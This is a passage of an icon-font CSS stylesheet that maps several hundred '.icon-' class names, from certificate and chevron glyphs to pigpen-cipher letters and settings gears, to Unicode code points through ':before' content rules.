.icon-certificatealt:before{content:'\f058'}
.icon-certificatethree:before{content:'\f059'}
.icon-cgi:before{content:'\f086'}
.icon-cgicenter:before{content:'\f079'}
.icon-chair:before{content:'\2441'}
.icon-chat:before{content:'\f162'}
.icon-check:before{content:'\f310'}
.icon-checkboxalt:before{content:'\f311'}
.icon-checkin:before{content:'\f223'}
.icon-checkinalt:before{content:'\f227'}
.icon-chef:before{content:'\f3ce'}
.icon-cherry:before{content:'\f35d'}
.icon-chevron-down:before{content:'\f48b'}
.icon-chevron-left:before{content:'\f489'}
.icon-chevron-right:before{content:'\f488'}
.icon-chevron-up:before{content:'\f48a'}
.icon-chevrons:before{content:'\f0b5'}
.icon-chicken:before{content:'\f359'}
.icon-chocolate:before{content:'\f367'}
.icon-christiancross:before{content:'\f40f'}
.icon-christmastree:before{content:'\f37b'}
.icon-chrome:before{content:'\f14e'}
.icon-cigarette:before{content:'\f229'}
.icon-circle-arrow-down:before{content:'\f475'}
.icon-circle-arrow-left:before{content:'\f472'}
.icon-circle-arrow-right:before{content:'\f473'}
.icon-circle-arrow-up:before{content:'\f474'}
.icon-circleadd:before{content:'\f0d1'}
.icon-circledelete:before{content:'\f0d2'}
.icon-circledown:before{content:'\f3c7'}
.icon-circleleft:before{content:'\f3c6'}
.icon-circleright:before{content:'\f3c9'}
.icon-circleselect:before{content:'\f0d3'}
.icon-circleselection:before{content:'\f1b1'}
.icon-circleup:before{content:'\f3c8'}
.icon-clearformatting:before{content:'\f1e7'}
.icon-clipboard-paste:before{content:'\f0cb'}
.icon-clockalt-timealt:before{content:'\f22b'}
.icon-closetab:before{content:'\f170'}
.icon-closewindow:before{content:'\f16e'}
.icon-cloud:before{content:'\f0b9'}
.icon-clouddownload:before{content:'\f0bb'}
.icon-cloudhosting:before{content:'\f007'}
.icon-cloudsync:before{content:'\f0bc'}
.icon-cloudupload:before{content:'\f0ba'}
.icon-clubs:before{content:'\f2f6'}
.icon-cmd:before{content:'\f33a'}
.icon-cms:before{content:'\f036'}
.icon-cmsmadesimple:before{content:'\f0b0'}
.icon-codeigniter:before{content:'\f077'}
.icon-coffee:before{content:'\f235'}
.icon-coffeebean:before{content:'\f366'}
.icon-cog:before{content:'\f00f'}
.icon-colocation:before{content:'\f024'}
.icon-colocationalt:before{content:'\f023'}
.icon-colors:before{content:'\f1e6'}
.icon-comment:before{content:'\f12c'}
.icon-commentout:before{content:'\f080'}
.icon-commentround:before{content:'\f155'}
.icon-commentroundempty:before{content:'\f156'}
.icon-commentroundtyping:before{content:'\f157'}
.icon-commentroundtypingempty:before{content:'\f158'}
.icon-commenttyping:before{content:'\f12d'}
.icon-compass:before{content:'\263c'}
.icon-concretefive:before{content:'\f0af'}
.icon-contact-businesscard:before{content:'\f040'}
.icon-controllernes:before{content:'\f2d2'}
.icon-controllerps:before{content:'\f2d1'}
.icon-controllersnes:before{content:'\f2d3'}
.icon-controlpanel:before{content:'\f008'}
.icon-controlpanelalt:before{content:'\f009'}
.icon-cooling:before{content:'\f00a'}
.icon-coppermine:before{content:'\f0a4'}
.icon-copy:before{content:'\f0c9'}
.icon-copyright:before{content:'\00a9'}
.icon-coupon:before{content:'\f254'}
.icon-cpanel:before{content:'\f072'}
.icon-cplusplus:before{content:'\f0b1'}
.icon-cpu-processor:before{content:'\f002'}
.icon-cpualt-processoralt:before{content:'\f003'}
.icon-crayon:before{content:'\f383'}
.icon-createfile:before{content:'\f0c6'}
.icon-createfolder:before{content:'\f0da'}
.icon-creativecommons:before{content:'\f1fc'}
.icon-creditcard:before{content:'\f279'}
.icon-cricket:before{content:'\f418'}
.icon-croisant:before{content:'\f29f'}
.icon-crop:before{content:'\f1af'}
.icon-crown:before{content:'\f28f'}
.icon-csharp:before{content:'\f0b2'}
.icon-cssthree:before{content:'\f06a'}
.icon-cup-coffeealt:before{content:'\f24b'}
.icon-cupcake:before{content:'\f35b'}
.icon-curling:before{content:'\f3d7'}
.icon-cursor:before{content:'\f0dc'}
.icon-cut-scissors:before{content:'\f0ca'}
.icon-dagger:before{content:'\2020'}
.icon-danger:before{content:'\f415'}
.icon-dart:before{content:'\f3d4'}
.icon-darthvader:before{content:'\f34a'}
.icon-database:before{content:'\f00b'}
.icon-databaseadd:before{content:'\f00c'}
.icon-databasedelete:before{content:'\f00d'}
.icon-davidstar:before{content:'\f40e'}
.icon-dcsource:before{content:'\f3e9'}
.icon-dedicatedserver:before{content:'\f00e'}
.icon-deletefile:before{content:'\f0c7'}
.icon-deletefolder:before{content:'\f0db'}
.icon-delicious:before{content:'\f152'}
.icon-designcontest:before{content:'\f351'}
.icon-desklamp:before{content:'\f412'}
.icon-dialpad:before{content:'\f399'}
.icon-diamond:before{content:'\2666'}
.icon-diamonds:before{content:'\f2f7'}
.icon-die-dice:before{content:'\f2d8'}
.icon-diefive:before{content:'\f3fb'}
.icon-diefour:before{content:'\f3fa'}
.icon-dieone:before{content:'\f3f7'}
.icon-diesix:before{content:'\f3fc'}
.icon-diethree:before{content:'\f3f9'}
.icon-dietwo:before{content:'\f3f8'}
.icon-diode:before{content:'\f3e7'}
.icon-director:before{content:'\f2ae'}
.icon-diskspace:before{content:'\f096'}
.icon-distributehorizontalcenters:before{content:'\f1dc'}
.icon-distributeverticalcenters:before{content:'\f1db'}
.icon-divide:before{content:'\00f7'}
.icon-dna:before{content:'\f409'}
.icon-dnszone:before{content:'\f07f'}
.icon-document:before{content:'\f0c2'}
.icon-doghouse:before{content:'\f38f'}
.icon-dollar:before{content:'\24'}
.icon-dollaralt:before{content:'\f259'}
.icon-dolphinsoftware:before{content:'\f064'}
.icon-domain:before{content:'\f01d'}
.icon-domainaddon:before{content:'\f053'}
.icon-domino:before{content:'\f3d5'}
.icon-donut:before{content:'\f3ca'}
.icon-downleft:before{content:'\f2ff'}
.icon-download:before{content:'\f47b'}
.icon-download-alt:before{content:'\f11a'}
.icon-downright:before{content:'\f300'}
.icon-draft:before{content:'\f172'}
.icon-dreamweaver:before{content:'\f1d0'}
.icon-dribbble:before{content:'\f14c'}
.icon-dropmenu:before{content:'\f0a5'}
.icon-drupal:before{content:'\f075'}
.icon-drwho:before{content:'\f3c0'}
.icon-edit:before{content:'\f47b'}
.icon-editalt:before{content:'\f0f2'}
.icon-egg:before{content:'\f407'}
.icon-eightball:before{content:'\f36e'}
.icon-eject:before{content:'\f199'}
.icon-elipse:before{content:'\f1bc'}
.icon-emailalt:before{content:'\f136'}
.icon-emailexport:before{content:'\f176'}
.icon-emailforward:before{content:'\f175'}
.icon-emailforwarders:before{content:'\f049'}
.icon-emailimport:before{content:'\f177'}
.icon-emailrefresh:before{content:'\f174'}
.icon-emailtrace:before{content:'\f091'}
.icon-emergency:before{content:'\f246'}
.icon-emptycart:before{content:'\f395'}
.icon-enter:before{content:'\f323'}
.icon-envelope:before{content:'\f028'}
.icon-equalizer:before{content:'\f18e'}
.icon-equalizeralt:before{content:'\f18f'}
.icon-equals:before{content:'\f30c'}
.icon-eraser:before{content:'\f1f1'}
.icon-erroralt:before{content:'\f05a'}
.icon-euro:before{content:'\20ac'}
.icon-euroalt:before{content:'\f25a'}
.icon-evernote:before{content:'\f17c'}
.icon-exchange-currency:before{content:'\f26b'}
.icon-exclamation-sign:before{content:'\f04a'}
.icon-excludeshape:before{content:'\f200'}
.icon-exit:before{content:'\f324'}
.icon-explorerwindow:before{content:'\f0d9'}
.icon-exportfile:before{content:'\f32f'}
.icon-exposure:before{content:'\f1de'}
.icon-extinguisher:before{content:'\f2b7'}
.icon-eye-close:before{content:'\f481'}
.icon-eye-open:before{content:'\f2b5'}
.icon-eye-view:before{content:'\f280'}
.icon-eyedropper:before{content:'\f1ad'}
.icon-facebook:before{content:'\f140'}
.icon-facebookalt:before{content:'\f14b'}
.icon-facetime-video:before{content:'\f19c'}
.icon-factory:before{content:'\f27a'}
.icon-fantastico:before{content:'\f0ae'}
.icon-faq:before{content:'\f099'}
.icon-fast-backward:before{content:'\f47e'}
.icon-fast-forward:before{content:'\f47f'}
.icon-fastdown:before{content:'\f31d'}
.icon-fastleft:before{content:'\f31a'}
.icon-fastright:before{content:'\f31b'}
.icon-fastup:before{content:'\f31c'}
.icon-favoritefile:before{content:'\f381'}
.icon-favoritefolder:before{content:'\f382'}
.icon-featheralt-write:before{content:'\f1c5'}
.icon-fedora:before{content:'\f3f1'}
.icon-fence:before{content:'\f2af'}
.icon-file:before{content:'\f0d6'}
.icon-film:before{content:'\f19d'}
.icon-filmstrip:before{content:'\f3ed'}
.icon-filter:before{content:'\f05c'}
.icon-finder:before{content:'\f398'}
.icon-fire:before{content:'\f27f'}
.icon-firefox:before{content:'\f420'}
.icon-firewall:before{content:'\f021'}
.icon-firewire:before{content:'\f0fc'}
.icon-firstaid:before{content:'\f2ba'}
.icon-fish:before{content:'\f35a'}
.icon-fishbone:before{content:'\f42b'}
.icon-flag:before{content:'\f487'}
.icon-flagalt:before{content:'\f232'}
.icon-flagtriangle:before{content:'\f20b'}
.icon-flash:before{content:'\f1cf'}
.icon-flashlight:before{content:'\f299'}
.icon-flashplayer:before{content:'\f070'}
.icon-flaskfull:before{content:'\f27e'}
.icon-flickr:before{content:'\f146'}
.icon-flower:before{content:'\f2a5'}
.icon-flowernew:before{content:'\f3a8'}
.icon-folder-close:before{content:'\f094'}
.icon-folder-open:before{content:'\f483'}
.icon-foldertree:before{content:'\f0f0'}
.icon-font:before{content:'\f1ae'}
.icon-foodtray:before{content:'\f3d0'}
.icon-football-soccer:before{content:'\f2eb'}
.icon-forbiddenalt:before{content:'\f314'}
.icon-forest-tree:before{content:'\f217'}
.icon-forestalt-treealt:before{content:'\f21c'}
.icon-fork:before{content:'\22d4'}
.icon-forklift:before{content:'\f29b'}
.icon-form:before{content:'\f08c'}
.icon-forrst:before{content:'\f14d'}
.icon-fort:before{content:'\f400'}
.icon-forward:before{content:'\f182'}
.icon-fourohfour:before{content:'\f09d'}
.icon-foursquare:before{content:'\f42a'}
.icon-freeway:before{content:'\f24a'}
.icon-fridge:before{content:'\f40d'}
.icon-fries:before{content:'\f36a'}
.icon-ftp:before{content:'\f029'}
.icon-ftpaccounts:before{content:'\f07b'}
.icon-ftpsession:before{content:'\f07c'}
.icon-fullscreen:before{content:'\f485'}
.icon-gameboy:before{content:'\f403'}

.icon-gamecursor:before{content:'\f2d0'}
.icon-gasstation:before{content:'\f216'}
.icon-gearfour:before{content:'\f3a7'}
.icon-ghost:before{content:'\f2da'}
.icon-gift:before{content:'\f260'}
.icon-github:before{content:'\f081'}
.icon-glass:before{content:'\f236'}
.icon-glasses:before{content:'\f295'}
.icon-glassesalt:before{content:'\f39d'}
.icon-globe:before{content:'\f01b'}
.icon-globealt:before{content:'\f36c'}
.icon-glue:before{content:'\f36d'}
.icon-gmail:before{content:'\f150'}
.icon-golf:before{content:'\f2f1'}
.icon-googledrive:before{content:'\f163'}
.icon-googleplus:before{content:'\f165'}
.icon-googlewallet:before{content:'\f270'}
.icon-gpsoff-gps:before{content:'\f21e'}
.icon-gpson:before{content:'\f21f'}
.icon-gpu-graphicscard:before{content:'\f108'}
.icon-gradient:before{content:'\2207'}
.icon-grails:before{content:'\f085'}
.icon-greenlantern:before{content:'\f340'}
.icon-greenlightbulb:before{content:'\f406'}
.icon-grooveshark:before{content:'\f3a2'}
.icon-groups-friends:before{content:'\f134'}
.icon-guitar:before{content:'\f19a'}
.icon-halflife:before{content:'\f3ba'}
.icon-halo:before{content:'\f3bb'}
.icon-hamburger:before{content:'\f2b3'}
.icon-hammer:before{content:'\f291'}
.icon-hand-down:before{content:'\f387'}
.icon-hand-left:before{content:'\f389'}
.icon-hand-right:before{content:'\f388'}
.icon-hand-up:before{content:'\f0dd'}
.icon-handcuffs:before{content:'\f393'}
.icon-handdrag:before{content:'\f0de'}
.icon-handtwofingers:before{content:'\f0df'}
.icon-hanger:before{content:'\f2ab'}
.icon-happy:before{content:'\f13c'}
.icon-harrypotter:before{content:'\f38b'}
.icon-hdd:before{content:'\f02a'}
.icon-hdtv:before{content:'\f1a0'}
.icon-headphones:before{content:'\f180'}
.icon-headphonesalt:before{content:'\f1a3'}
.icon-heart:before{content:'\f131'}
.icon-heartempty-love:before{content:'\f132'}
.icon-hearts:before{content:'\f2f4'}
.icon-helicopter:before{content:'\f3e4'}
.icon-hexagon-polygon:before{content:'\f1be'}
.icon-hockey:before{content:'\f3d9'}
.icon-home:before{content:'\21b8'}
.icon-homealt:before{content:'\f02b'}
.icon-hospital:before{content:'\f247'}
.icon-hotdog:before{content:'\f3cc'}
.icon-hotlinkprotection:before{content:'\f050'}
.icon-hourglassalt:before{content:'\f122'}
.icon-html:before{content:'\f068'}
.icon-htmlfive:before{content:'\f069'}
.icon-hydrant:before{content:'\f3ff'}
.icon-icecream:before{content:'\f2a4'}
.icon-icecreamalt:before{content:'\f289'}
.icon-illustrator:before{content:'\f1ce'}
.icon-imac:before{content:'\f0fb'}
.icon-images-gallery:before{content:'\f09f'}
.icon-importcontacts:before{content:'\f092'}
.icon-importfile:before{content:'\f32e'}
.icon-inbox:before{content:'\f17a'}
.icon-inboxalt:before{content:'\f178'}
.icon-incomingcall:before{content:'\f15d'}
.icon-indent-left:before{content:'\f1f2'}
.icon-indent-right:before{content:'\f1f3'}
.icon-indexmanager:before{content:'\f09e'}
.icon-infinity:before{content:'\221e'}
.icon-info-sign:before{content:'\f315'}
.icon-infographic:before{content:'\f336'}
.icon-ink:before{content:'\f3f6'}
.icon-inkpen:before{content:'\f1ac'}
.icon-insertbarchart:before{content:'\f1e5'}
.icon-insertpicture:before{content:'\f1e0'}
.icon-insertpicturecenter:before{content:'\f1e3'}
.icon-insertpictureleft:before{content:'\f1e1'}
.icon-insertpictureright:before{content:'\f1e2'}
.icon-insertpiechart:before{content:'\f1e4'}
.icon-instagram:before{content:'\f14a'}
.icon-install:before{content:'\f128'}
.icon-intel:before{content:'\f01f'}
.icon-intersection:before{content:'\2229'}
.icon-intersectshape:before{content:'\f1ff'}
.icon-invert:before{content:'\f1df'}
.icon-invoice:before{content:'\f3e5'}
.icon-ipcontrol:before{content:'\f08b'}
.icon-iphone:before{content:'\f0e6'}
.icon-ipod:before{content:'\f190'}
.icon-ironman:before{content:'\f349'}
.icon-islam:before{content:'\f410'}
.icon-island:before{content:'\f392'}
.icon-italic:before{content:'\f1f5'}
.icon-jar:before{content:'\f2b6'}
.icon-jason:before{content:'\f38c'}
.icon-java:before{content:'\f083'}
.icon-joomla:before{content:'\f073'}
.icon-joystickarcade:before{content:'\f2d4'}
.icon-joystickatari:before{content:'\f2d5'}
.icon-jquery:before{content:'\f06b'}
.icon-jqueryui:before{content:'\f06c'}
.icon-kerning:before{content:'\f1e9'}
.icon-key:before{content:'\f093'}
.icon-keyboard:before{content:'\f119'}
.icon-keyboardalt:before{content:'\f105'}
.icon-keyboarddelete:before{content:'\f3a6'}
.icon-kidney:before{content:'\f3e0'}
.icon-king:before{content:'\f2fc'}
.icon-knife:before{content:'\f214'}
.icon-knight:before{content:'\f2fb'}
.icon-knob:before{content:'\f376'}
.icon-lab-flask:before{content:'\f27d'}
.icon-lamp:before{content:'\f2b1'}
.icon-lan:before{content:'\f0ee'}
.icon-language:before{content:'\f042'}
.icon-laptop:before{content:'\f0d8'}
.icon-lasso:before{content:'\f396'}
.icon-lastfm:before{content:'\f3a3'}
.icon-laugh:before{content:'\f13f'}
.icon-law:before{content:'\f263'}
.icon-layers:before{content:'\f1ca'}
.icon-layersalt:before{content:'\f1cb'}
.icon-leaf:before{content:'\f039'}
.icon-leechprotect:before{content:'\f07e'}
.icon-legacyfilemanager:before{content:'\f095'}
.icon-lego:before{content:'\f370'}
.icon-lifeempty:before{content:'\f2e1'}
.icon-lifefull:before{content:'\f2e3'}
.icon-lifehacker:before{content:'\f380'}
.icon-lifehalf:before{content:'\f2e2'}
.icon-lifepreserver:before{content:'\f015'}
.icon-lightbulb-idea:before{content:'\f338'}
.icon-lighthouse:before{content:'\f3e6'}
.icon-lightning:before{content:'\f231'}
.icon-lightningalt:before{content:'\f2a8'}
.icon-line:before{content:'\f1bf'}
.icon-lineheight:before{content:'\f1c0'}
.icon-link:before{content:'\f022'}
.icon-linkalt:before{content:'\f333'}
.icon-linkedin:before{content:'\f166'}
.icon-linux:before{content:'\f01a'}
.icon-list:before{content:'\f111'}
.icon-list-alt:before{content:'\f480'}
.icon-liver:before{content:'\f3e2'}
.icon-loading-hourglass:before{content:'\f123'}
.icon-loadingalt:before{content:'\f339'}
.icon-lock:before{content:'\f0be'}
.icon-lock:before{content:'\f0be'}
.icon-lockalt-keyhole:before{content:'\f0eb'}
.icon-lollypop:before{content:'\f3ee'}
.icon-lungs:before{content:'\f3df'}
.icon-macpro:before{content:'\f3a5'}
.icon-macro-plant:before{content:'\f1c6'}
.icon-magazine:before{content:'\f1ec'}
.icon-magento:before{content:'\f06e'}
.icon-magnet:before{content:'\f281'}
.icon-mailbox:before{content:'\f044'}
.icon-mailinglists:before{content:'\f090'}
.icon-man-male:before{content:'\f2a1'}
.icon-managedhosting:before{content:'\f038'}
.icon-map:before{content:'\f209'}
.icon-map-marker:before{content:'\f220'}
.icon-marker:before{content:'\f204'}
.icon-marvin:before{content:'\f3dd'}
.icon-mastercard:before{content:'\f266'}
.icon-maximize:before{content:'\f30f'}
.icon-medal:before{content:'\f2e5'}
.icon-medalbronze:before{content:'\f2e8'}
.icon-medalgold:before{content:'\f2e6'}
.icon-medalsilver:before{content:'\f2e7'}
.icon-mediarepeat:before{content:'\f187'}
.icon-men:before{content:'\f24c'}
.icon-menu:before{content:'\f127'}
.icon-merge:before{content:'\f334'}
.icon-mergecells:before{content:'\f327'}
.icon-mergeshapes:before{content:'\f201'}
.icon-metro-subway:before{content:'\f24f'}
.icon-metronome:before{content:'\f374'}
.icon-mickeymouse:before{content:'\f37a'}
.icon-microphone:before{content:'\f191'}
.icon-microscope:before{content:'\f283'}
.icon-microsd:before{content:'\f107'}
.icon-microwave:before{content:'\f42e'}
.icon-mimetype:before{content:'\f057'}
.icon-minimize:before{content:'\f30e'}
.icon-minus:before{content:'\2212'}
.icon-minus-sign:before{content:'\f477'}
.icon-missedcall:before{content:'\f15c'}
.icon-mobile:before{content:'\f0e8'}
.icon-moleskine:before{content:'\f1f0'}
.icon-money-cash:before{content:'\f27b'}
.icon-moneybag:before{content:'\f271'}
.icon-monitor:before{content:'\f0d5'}
.icon-monstersinc:before{content:'\f3bd'}
.icon-moon-night:before{content:'\f207'}
.icon-mouse:before{content:'\f0d4'}
.icon-mousealt:before{content:'\f126'}
.icon-move:before{content:'\f322'}

.icon-movieclapper:before{content:'\f193'}
.icon-moviereel:before{content:'\f17f'}
.icon-muffin:before{content:'\f363'}
.icon-mug:before{content:'\f24e'}
.icon-mushroom:before{content:'\f35e'}
.icon-music:before{content:'\f181'}
.icon-musicalt:before{content:'\f18d'}
.icon-mutealt:before{content:'\f0e5'}
.icon-mxentry:before{content:'\f07a'}
.icon-mybb:before{content:'\f065'}
.icon-myspace:before{content:'\f153'}
.icon-mysql-dolphin:before{content:'\f076'}
.icon-nail:before{content:'\f428'}
.icon-navigation:before{content:'\f23a'}
.icon-network:before{content:'\f0a6'}
.icon-networksignal:before{content:'\f3a9'}
.icon-news:before{content:'\f256'}
.icon-newtab:before{content:'\f16f'}
.icon-newwindow:before{content:'\f16d'}
.icon-next:before{content:'\f18a'}
.icon-nexus:before{content:'\f0e7'}
.icon-nintendods:before{content:'\f404'}
.icon-nodejs:before{content:'\f084'}
.icon-notes:before{content:'\f0d7'}
.icon-notificationbottom:before{content:'\f144'}
.icon-notificationtop:before{content:'\f145'}
.icon-nut:before{content:'\f427'}
.icon-off:before{content:'\f11d'}
.icon-office-building:before{content:'\f245'}
.icon-officechair:before{content:'\f26d'}
.icon-ok:before{content:'\2713'}
.icon-ok-circle:before{content:'\f471'}
.icon-ok-sign:before{content:'\f479'}
.icon-oneup:before{content:'\f3b7'}
.icon-oneupalt:before{content:'\f3b6'}
.icon-opencart:before{content:'\f060'}
.icon-opennewwindow:before{content:'\f332'}
.icon-orange:before{content:'\f29e'}
.icon-outbox:before{content:'\f179'}
.icon-outgoingcall:before{content:'\f15e'}
.icon-oxwall:before{content:'\f06d'}
.icon-pacman:before{content:'\f2db'}
.icon-pageback:before{content:'\f31e'}
.icon-pagebreak:before{content:'\f1cc'}
.icon-pageforward:before{content:'\f31f'}
.icon-pagesetup:before{content:'\f331'}
.icon-paintbrush:before{content:'\f1e8'}
.icon-paintroll:before{content:'\f1fa'}
.icon-palette-painting:before{content:'\f1b9'}
.icon-paperclip:before{content:'\f284'}
.icon-paperclipalt:before{content:'\f285'}
.icon-paperclipvertical:before{content:'\f286'}
.icon-paperplane:before{content:'\f296'}
.icon-parentheses:before{content:'\f3c4'}
.icon-parkeddomain:before{content:'\f055'}
.icon-password:before{content:'\f03e'}
.icon-passwordalt:before{content:'\f03f'}
.icon-pasta:before{content:'\f408'}
.icon-patch:before{content:'\f2a3'}
.icon-path:before{content:'\f169'}
.icon-pause:before{content:'\f186'}
.icon-paw-pet:before{content:'\f29d'}
.icon-pawn:before{content:'\f2f8'}
.icon-paypal:before{content:'\f267'}
.icon-peace:before{content:'\f2a7'}
.icon-pen:before{content:'\f1ee'}
.icon-pencil:before{content:'\f1b7'}
.icon-pepperoni:before{content:'\f364'}
.icon-percent:before{content:'\25'}
.icon-perl-camel:before{content:'\f0b6'}
.icon-perlalt:before{content:'\f0b7'}
.icon-phone-call:before{content:'\f14f'}
.icon-phonealt:before{content:'\f15b'}
.icon-phonebook:before{content:'\f149'}
.icon-phonebookalt:before{content:'\f135'}
.icon-phonemic:before{content:'\f391'}
.icon-phoneold:before{content:'\f148'}
.icon-photoshop:before{content:'\f1cd'}
.icon-php:before{content:'\f09c'}
.icon-phpbb:before{content:'\f063'}
.icon-phppear:before{content:'\f09b'}
.icon-piano:before{content:'\f19e'}
.icon-picture:before{content:'\22b7'}
.icon-pictureframe:before{content:'\f41e'}
.icon-piggybank:before{content:'\f257'}
.icon-pigpena:before{content:'\f456'}
.icon-pigpenb:before{content:'\f457'}
.icon-pigpenc:before{content:'\f458'}
.icon-pigpend:before{content:'\f459'}
.icon-pigpene:before{content:'\f45a'}
.icon-pigpenf:before{content:'\f45b'}
.icon-pigpeng:before{content:'\f45c'}
.icon-pigpenh:before{content:'\f45d'}
.icon-pigpeni:before{content:'\f45e'}
.icon-pigpenj:before{content:'\f45f'}
.icon-pigpenk:before{content:'\f460'}
.icon-pigpenl:before{content:'\f461'}
.icon-pigpenm:before{content:'\f462'}
.icon-pigpenn:before{content:'\f463'}
.icon-pigpeno:before{content:'\f464'}
.icon-pigpenp:before{content:'\f465'}
.icon-pigpenq:before{content:'\f466'}
.icon-pigpenr:before{content:'\f467'}
.icon-pigpens:before{content:'\f468'}
.icon-pigpent:before{content:'\f469'}
.icon-pigpenu:before{content:'\f46a'}
.icon-pigpenv:before{content:'\f46b'}
.icon-pigpenw:before{content:'\f46c'}
.icon-pigpenx:before{content:'\f46d'}
.icon-pigpeny:before{content:'\f46e'}
.icon-pigpenz:before{content:'\f46f'}
.icon-pilcrow:before{content:'\00b6'}
.icon-pill-antivirusalt:before{content:'\f0aa'}
.icon-pin:before{content:'\f20a'}
.icon-pipe:before{content:'\01c0'}
.icon-piwigo:before{content:'\f0ad'}
.icon-pizza:before{content:'\f35c'}
.icon-placeadd:before{content:'\f221'}
.icon-placealt:before{content:'\f224'}
.icon-placealtadd:before{content:'\f225'}
.icon-placealtdelete:before{content:'\f226'}
.icon-placedelete:before{content:'\f222'}
.icon-placeios:before{content:'\f20c'}
.icon-plane:before{content:'\f23e'}
.icon-plaque:before{content:'\f2b8'}
.icon-play:before{content:'\f184'}
.icon-play-circle:before{content:'\f17e'}
.icon-playstore:before{content:'\f255'}
.icon-playvideo:before{content:'\f03d'}
.icon-plug:before{content:'\f0ea'}
.icon-pluginalt:before{content:'\f098'}
.icon-plus:before{content:'\002b'}
.icon-plus-sign:before{content:'\f476'}
.icon-pocket:before{content:'\f16b'}
.icon-podcast:before{content:'\f1a2'}
.icon-podium-winner:before{content:'\f2d6'}
.icon-pokemon:before{content:'\f354'}
.icon-police:before{content:'\f2aa'}
.icon-polygonlasso:before{content:'\f397'}
.icon-post:before{content:'\f12e'}
.icon-postalt:before{content:'\f130'}
.icon-pound:before{content:'\f25b'}
.icon-poundalt:before{content:'\f25c'}
.icon-powerjack:before{content:'\f0fd'}
.icon-powerplug:before{content:'\f0ed'}
.icon-powerplugeu:before{content:'\f28b'}
.icon-powerplugus:before{content:'\f28c'}
.icon-presentation:before{content:'\f0c4'}
.icon-prestashop:before{content:'\f061'}
.icon-pretzel:before{content:'\f3cf'}
.icon-preview:before{content:'\f330'}
.icon-previous:before{content:'\f18b'}
.icon-print:before{content:'\f125'}
.icon-protecteddirectory:before{content:'\f04d'}
.icon-pscircle:before{content:'\f2bb'}
.icon-pscursor:before{content:'\f2c3'}
.icon-psdown:before{content:'\f2c6'}
.icon-psleft:before{content:'\f2c7'}
.icon-pslone:before{content:'\f2cc'}
.icon-psltwo:before{content:'\f2cd'}
.icon-psright:before{content:'\f2c5'}
.icon-psrone:before{content:'\f2ce'}
.icon-psrtwo:before{content:'\f2cf'}
.icon-pssquare:before{content:'\f2bc'}
.icon-pstriangle:before{content:'\f2bd'}
.icon-psup:before{content:'\f2c4'}
.icon-psx:before{content:'\f2be'}
.icon-pull:before{content:'\f089'}
.icon-punisher:before{content:'\f343'}
.icon-push:before{content:'\f088'}
.icon-puzzle-plugin:before{content:'\f0a0'}
.icon-python:before{content:'\f071'}
.icon-qrcode:before{content:'\f275'}
.icon-quake:before{content:'\f355'}
.icon-queen:before{content:'\f2fd'}
.icon-query:before{content:'\f08a'}
.icon-question-sign:before{content:'\f0a3'}
.icon-quote:before{content:'\f12f'}
.icon-quotedown:before{content:'\f329'}
.icon-quoteup:before{content:'\f328'}
.icon-raceflag:before{content:'\f38e'}
.icon-racquet:before{content:'\f2f2'}
.icon-radio:before{content:'\f1a1'}
.icon-radioactive:before{content:'\f282'}
.icon-radiobutton:before{content:'\f312'}
.icon-railroad:before{content:'\f248'}
.icon-rain:before{content:'\f22f'}
.icon-ram:before{content:'\f02c'}
.icon-random:before{content:'\f188'}
.icon-rar:before{content:'\f117'}
.icon-raspberry:before{content:'\f368'}
.icon-raspberrypi:before{content:'\f369'}
.icon-rawaccesslogs:before{content:'\f0c1'}
.icon-razor:before{content:'\f416'}
.icon-reademail:before{content:'\f173'}
.icon-record:before{content:'\f189'}
.icon-rectangle:before{content:'\25ad'}
.icon-recycle:before{content:'\f297'}
.icon-reddit:before{content:'\f154'}
.icon-redirect:before{content:'\f054'}
.icon-refresh:before{content:'\f078'}
.icon-reliability:before{content:'\f016'}
.icon-remote:before{content:'\f298'}
.icon-remove:before{content:'\00d7'}
.icon-remove-circle:before{content:'\f470'}
.icon-remove-sign:before{content:'\f478'}
.icon-removefriend:before{content:'\f3db'}
.icon-repeat:before{content:'\f32b'}
.icon-repeatone:before{content:'\f196'}
.icon-resellerhosting:before{content:'\f03a'}
.icon-residentevil:before{content:'\f350'}
.icon-resistor:before{content:'\f3eb'}
.icon-resize:before{content:'\f1ed'}
.icon-resize-full:before{content:'\f325'}
.icon-resize-horizontal:before{content:'\f318'}
.icon-resize-small:before{content:'\f326'}
.icon-resize-vertical:before{content:'\f319'}
.icon-restart:before{content:'\f11f'}
.icon-restaurantmenu:before{content:'\f362'}
.icon-restore:before{content:'\f30d'}
.icon-restricted:before{content:'\f0ab'}
.icon-retweet:before{content:'\f486'}
.icon-rim:before{content:'\f36f'}
.icon-ring:before{content:'\02da'}
.icon-road:before{content:'\f249'}
.icon-roadsign-roadsignright:before{content:'\f21b'}
.icon-roadsignleft:before{content:'\f240'}
.icon-robocop:before{content:'\f357'}
.icon-rocket-launch:before{content:'\f29c'}
.icon-rook:before{content:'\f2fa'}
.icon-root:before{content:'\f33c'}
.icon-rorschach:before{content:'\f358'}
.icon-rotateclockwise:before{content:'\f202'}
.icon-rotatecounterclockwise:before{content:'\f203'}
.icon-roundrectangle:before{content:'\f1bd'}
.icon-route:before{content:'\f402'}
.icon-router:before{content:'\f0e9'}
.icon-rss:before{content:'\f17b'}
.icon-rubberstamp:before{content:'\f274'}
.icon-ruby:before{content:'\f067'}
.icon-ruler:before{content:'\f1ef'}
.icon-sad:before{content:'\f13d'}
.icon-safetypin:before{content:'\f417'}
.icon-satellite:before{content:'\f38a'}
.icon-satellitedish-remotemysql:before{content:'\f0c0'}
.icon-save-floppy:before{content:'\f0c8'}
.icon-scales:before{content:'\f3fd'}
.icon-science-atom:before{content:'\f2b0'}
.icon-scope-scan:before{content:'\f212'}
.icon-scopealt:before{content:'\f237'}
.icon-screenshot:before{content:'\f109'}
.icon-screw:before{content:'\f426'}
.icon-screwdriver:before{content:'\f292'}
.icon-screwdriveralt:before{content:'\f293'}
.icon-script:before{content:'\f08d'}
.icon-sd:before{content:'\f106'}
.icon-search:before{content:'\f0c5'}
.icon-searchdocument:before{content:'\f419'}
.icon-searchfolder:before{content:'\f41a'}
.icon-security-shield:before{content:'\f02d'}
.icon-securityalt-shieldalt:before{content:'\f02e'}
.icon-selection-rectangleselection:before{content:'\f1b0'}
.icon-selectionadd:before{content:'\f1b2'}
.icon-selectionintersect:before{content:'\f1b4'}
.icon-selectionremove:before{content:'\f1b3'}
.icon-seo:before{content:'\f030'}
.icon-server:before{content:'\f026'}
.icon-servers:before{content:'\f027'}
.icon-settingsandroid:before{content:'\f309'}
.icon-settingsfour-gearsalt:before{content:'\f306'}
.icon-settingsthree-gears:before{content:'\f307'}
.icon-settingstwo-gearalt:before{content:'\f308'}
